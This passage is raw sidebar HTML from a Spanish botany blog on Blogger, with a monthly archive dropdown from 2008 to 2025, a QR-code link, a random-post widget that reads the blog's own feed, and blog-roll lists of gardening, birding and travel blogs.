<option value='http://botanicmontserrat.blogspot.com/2025/02/'>febrero 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/01/'>enero 2025 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/12/'>diciembre 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/11/'>noviembre 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/10/'>octubre 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/09/'>septiembre 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/07/'>julio 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/06/'>junio 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/05/'>mayo 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/04/'>abril 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/03/'>marzo 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/02/'>febrero 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/01/'>enero 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/12/'>diciembre 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/11/'>noviembre 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/10/'>octubre 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/09/'>septiembre 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/08/'>agosto 2023 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/07/'>julio 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/06/'>junio 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/05/'>mayo 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/04/'>abril 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/03/'>marzo 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/02/'>febrero 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/01/'>enero 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/12/'>diciembre 2022 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/11/'>noviembre 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/10/'>octubre 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/09/'>septiembre 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/08/'>agosto 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/07/'>julio 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/06/'>junio 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/05/'>mayo 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/04/'>abril 2022 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/03/'>marzo 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/02/'>febrero 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/01/'>enero 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/12/'>diciembre 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/11/'>noviembre 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/10/'>octubre 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/09/'>septiembre 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/08/'>agosto 2021 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/07/'>julio 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/06/'>junio 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/05/'>mayo 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/04/'>abril 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/03/'>marzo 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/02/'>febrero 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/01/'>enero 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/12/'>diciembre 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/11/'>noviembre 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/10/'>octubre 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/09/'>septiembre 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/08/'>agosto 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/07/'>julio 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/06/'>junio 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/05/'>mayo 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/03/'>marzo 2020 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/02/'>febrero 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/01/'>enero 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/12/'>diciembre 2019 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/11/'>noviembre 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/10/'>octubre 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/09/'>septiembre 2019 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/08/'>agosto 2019 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/07/'>julio 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/06/'>junio 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/05/'>mayo 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/04/'>abril 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/03/'>marzo 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/02/'>febrero 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/12/'>diciembre 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/11/'>noviembre 2018 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/09/'>septiembre 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/08/'>agosto 2018 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/07/'>julio 2018 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/06/'>junio 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/05/'>mayo 2018 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/04/'>abril 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/03/'>marzo 2018 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/02/'>febrero 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/01/'>enero 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/12/'>diciembre 2017 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/11/'>noviembre 2017 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/10/'>octubre 2017 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/09/'>septiembre 2017 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/08/'>agosto 2017 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/07/'>julio 2017 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/06/'>junio 2017 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/05/'>mayo 2017 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/04/'>abril 2017 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/03/'>marzo 2017 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/02/'>febrero 2017 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/01/'>enero 2017 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/12/'>diciembre 2016 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/11/'>noviembre 2016 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/10/'>octubre 2016 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/08/'>agosto 2016 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/07/'>julio 2016 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/06/'>junio 2016 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/05/'>mayo 2016 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/04/'>abril 2016 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/03/'>marzo 2016 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/02/'>febrero 2016 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/01/'>enero 2016 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/12/'>diciembre 2015 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/11/'>noviembre 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/10/'>octubre 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/09/'>septiembre 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/08/'>agosto 2015 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/07/'>julio 2015 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/06/'>junio 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/05/'>mayo 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/04/'>abril 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/03/'>marzo 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/02/'>febrero 2015 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/01/'>enero 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/12/'>diciembre 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/11/'>noviembre 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/10/'>octubre 2014 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/09/'>septiembre 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/08/'>agosto 2014 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/07/'>julio 2014 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/06/'>junio 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/05/'>mayo 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/04/'>abril 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/03/'>marzo 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/02/'>febrero 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/01/'>enero 2014 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/12/'>diciembre 2013 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/11/'>noviembre 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/10/'>octubre 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/09/'>septiembre 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/08/'>agosto 2013 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/07/'>julio 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/06/'>junio 2013 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/05/'>mayo 2013 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/04/'>abril 2013 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/03/'>marzo 2013 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/02/'>febrero 2013 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/01/'>enero 2013 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/12/'>diciembre 2012 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/11/'>noviembre 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/10/'>octubre 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/09/'>septiembre 2012 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/07/'>julio 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/06/'>junio 2012 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/05/'>mayo 2012 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/04/'>abril 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/03/'>marzo 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/02/'>febrero 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/01/'>enero 2012 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/12/'>diciembre 2011 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/11/'>noviembre 2011 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/10/'>octubre 2011 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/09/'>septiembre 2011 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/08/'>agosto 2011 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/07/'>julio 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/06/'>junio 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/05/'>mayo 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/04/'>abril 2011 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/03/'>marzo 2011 (17)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/02/'>febrero 2011 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/01/'>enero 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/12/'>diciembre 2010 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/11/'>noviembre 2010 (17)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/10/'>octubre 2010 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/09/'>septiembre 2010 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/08/'>agosto 2010 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/07/'>julio 2010 (23)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/06/'>junio 2010 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/05/'>mayo 2010 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/04/'>abril 2010 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/03/'>marzo 2010 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/02/'>febrero 2010 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/01/'>enero 2010 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/12/'>diciembre 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/11/'>noviembre 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/10/'>octubre 2009 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/09/'>septiembre 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/08/'>agosto 2009 (23)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/07/'>julio 2009 (17)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/06/'>junio 2009 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/05/'>mayo 2009 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/04/'>abril 2009 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/03/'>marzo 2009 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/02/'>febrero 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/01/'>enero 2009 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/12/'>diciembre 2008 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/11/'>noviembre 2008 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/10/'>octubre 2008 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/09/'>septiembre 2008 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/08/'>agosto 2008 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/07/'>julio 2008 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/06/'>junio 2008 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/05/'>mayo 2008 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/04/'>abril 2008 (16)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.codigos-qr.com/qr/php/qr_img.php?d=http%3A%2F%2Fbotanicmontserrat.blogspot.com.es%2F&s=4&e='>
<img alt='' height='148' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizrFp1bPoitb22okQZcFHdyH-0_IZBqnIM77i9RKR5N3BmM4qbmFwRk3_wUsE__7cMI1GbZMoAGVxHn7YW5ejNgiGJYzppfofD5bdU2IPBUf8GfGcxCstK39JAtPH8Ech04PtqL0iOkfio/s305/qr_img.png' width='148'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Ver post al azar</h2>
<div class='widget-content'>
<script type='text/javascript'>
function showLucky(root){
var feed = root.feed;
var entries = feed.entry || [];
var entry = feed.entry[0];
for (var j = 0; j < entry.link.length; ++j) {
if (entry.link[j].rel == "alternate") {
window.location = entry.link[j].href;
}
}
}
function fetchLuck(luck){
script = document.createElement('script');
script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
script.type = 'text/javascript';
document.getElementsByTagName('head')[0].appendChild(script);
}
function readLucky(root){
var feed = root.feed;
var total = parseInt(feed.openSearch$totalResults.$t,10);
var luckyNumber = Math.floor(Math.random()*total);
luckyNumber++;
fetchLuck(luckyNumber);
}
function feelingLucky(){
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
document.getElementsByTagName('head')[0].appendChild(script);
}
</script>
<a href="#random" onclick="feelingLucky()" title="Entrada al azar"><img src="https://sites.google.com/site/pczeros/Home/dados.jpg" width="70" valign="middle" border="1" /><br/> Ver una entrada al azar</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Mi lado más personal</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wwwbotanicmontserrat.blogspot.com/' target='_blank'>
Isensebotànic</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://wwwbotanicmontserrat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9gN_B9zEaKXf8bZ-P2x3c-1BN1BEvWiBlrnQCT_f0CH13GkawMbd4GkAwfNmZUG6-z4rwMsM1xhUNKy2WlLwWvnAL4S4UqtqXuYQuBwG6wMbwPI5_ltcx_h__MR4AWn8pvFUUO7pYE8YqqpYCfqQODx1_eYkttSzipO-hvJEhV1jExNo65lLmcfe48gE/s72-w709-h430-c/16%20BUSCAR%20LA%20PAREJA.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://wwwbotanicmontserrat.blogspot.com/2026/01/buscar-la-pareja-16.html' target='_blank'>
BUSCAR LA PAREJA - 16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clubacademiamontserrat.blogspot.com/' target='_blank'>
Club Academia Montserrat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://clubacademiamontserrat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5yh18hwLmSgdUMPwNDvLPJoI8W4VhYwjrtPWam_86uNqcIel_cKp-qhTaGSmNsbBLAooUlA74snIOjyiusEA0NKgk1xw-sas76Erz-BkioMEVmlhx9zeNgMZbFJW9CFleeEzsEBuTVujDZOYpoxaYEuIYtw9wP1NaDCv0J1fPwuz7mrcJriQkhRUSRD9z/s72-w640-h458-c/Forges%202026.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://clubacademiamontserrat.blogspot.com/2026/01/nuevo-ano-con-forges.html' target='_blank'>
Nuevo Año con Forges.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://montsefotoblog.blogspot.com/' target='_blank'>
Montse Fotoblog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://montsefotoblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXU5hvEerQ9F8IZ-iMSyrfZFRaBGiAcSwnvGQWy2DnYvMYtlweD9o8I8al4s_hbP0hH1Mb7m4wQkleBWd5EWcZaT5BZwqhRH5SCyE_swU_qr0Ur8aQhs5DdU68cjIv1tzaC9-jky9spqKim5nZ8WrzUpiZFa1lbTEVPUg6SBC1ZitexAoARqbdfd2DFi1O/s72-w502-h669-c/Montse%20Fotoblog%20Nadal%202025.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://montsefotoblog.blogspot.com/2025/12/bon-nadal-feliz-navidad.html' target='_blank'>
Bon Nadal - Feliz Navidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://artedemariaruiz.blogspot.com/' target='_blank'>
Arte de MARIA RUIZ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://artedemariaruiz.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSUJq68059pN4hGhRaDoE6DFZhBOuo1OHgFimwnWq6hp-0nGfeuiHKhTW5szM4GbqbXfjeZV3v5WA0Qzol248y8ObLBDakOsLWd-KCDSg4qAYwFKnBSziwwUIJI0M4FmnRlf8v_Iu9JRk/s72-c/La+vaquita2.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://artedemariaruiz.blogspot.com/2019/11/dos-estaciones.html' target='_blank'>
Dos estaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Mi lista de blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perfumesylucesdeextremadura.blogspot.com/' target='_blank'>
Perfumes y luces de Extremadura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perfumesylucesdeextremadura.blogspot.com/2026/01/myiopsitta-monachus-en-la-playa-de.html' target='_blank'>
Myiopsitta monachus. En la playa de Almuñécar, Granada, Andalucía, España.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseomanchego.blogspot.com/' target='_blank'>
Un Paseo Manchego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseomanchego.blogspot.com/2026/01/castillo-de-peles-rumania.html' target='_blank'>
Castillo de Peles (Rumanía).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
Fotobirding en Sant Adrià de Besòs</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://fotobirding.blogspot.com/2026/01/mosquitero-de-hume-un-visitante-de.html' target='_blank'>
Mosquitero de Hume . Un visitante de Mongolia en el Besòs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://travelswithbirds.blogspot.com/' target='_blank'>
Travels With Birds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://travelswithbirds.blogspot.com/2026/01/book-review-when-worlds-quake-quest-to.html' target='_blank'>
Book Review - When Worlds Quake: The Quest to Understand the Interior of 
Earth and Beyond - Princeton University Press
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labarrosagarden.blogspot.com/' target='_blank'>
El Jardín de la Barrosa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labarrosagarden.blogspot.com/2026/01/por-fin-nieve-en-la-barrosa.html' target='_blank'>
Por fin nieve en la Barrosa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mallorcaesasitambien.blogspot.com/' target='_blank'>
Mallorca es así también</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mallorcaesasitambien.blogspot.com/2026/01/mallorca-sus-costas-de-mis-archivos.html' target='_blank'>
Mallorca, sus costas - de mis archivos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mariopaisajista.blogspot.com/' target='_blank'>
METIDO        EN         JARDINES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mariopaisajista.blogspot.com/2026/01/con-la-iglesia-hemos-topado.html' target='_blank'>
&#161;con la iglesia hemos topado!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://algarve-saibamais.blogspot.com/' target='_blank'>
DIVAGAR SOBRE TUDO UM POUCO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://algarve-saibamais.blogspot.com/2026/01/natal-2025-em-copenhaga-dinamarca.html' target='_blank'>
Natal 🎄 2025 em Copenhaga (Dinamarca)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chileangarden.blogspot.com/' target='_blank'>
Fernando Ruz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://chileangarden.blogspot.com/2026/01/great-gardens-trematon-castle.html' target='_blank'>
Great Gardens: Trematon Castle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://piltruns.blogspot.com/' target='_blank'>
Sentir con Flores de Bach - Pilar Vidal Clavería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://piltruns.blogspot.com/2026/01/la-magia-de-cordoba.html' target='_blank'>
La magia de Córdoba en unos días fríos del mes de enero
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcoleccionistadevies.blogspot.com/' target='_blank'>
El col&#183;leccionista de vies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcoleccionistadevies.blogspot.com/2026/01/via-tuareg-la-doble-regio-de-la.html' target='_blank'>
Via TUAREG a la Doble, Regió de la Plantació. Montserrat
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piruja56.blogspot.com/' target='_blank'>
Piruja</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piruja56.blogspot.com/2026/01/leyenda-de-la-princesa-de-las-nubes.html' target='_blank'>
Leyenda de la Princesa de las Nubes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fotosdearija.blogspot.com/' target='_blank'>
Arija</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fotosdearija.blogspot.com/2026/01/nevada-2021-ii.html' target='_blank'>
Nevada 2021 (II)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
